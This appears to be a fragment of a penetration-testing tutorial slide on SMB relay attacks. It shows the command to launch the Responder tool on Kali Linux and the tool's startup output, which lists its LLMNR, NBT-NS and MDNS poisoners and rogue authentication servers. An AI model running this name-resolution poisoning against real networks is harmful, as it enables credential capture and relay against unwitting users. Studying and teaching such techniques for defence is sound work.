 SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
M Security
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]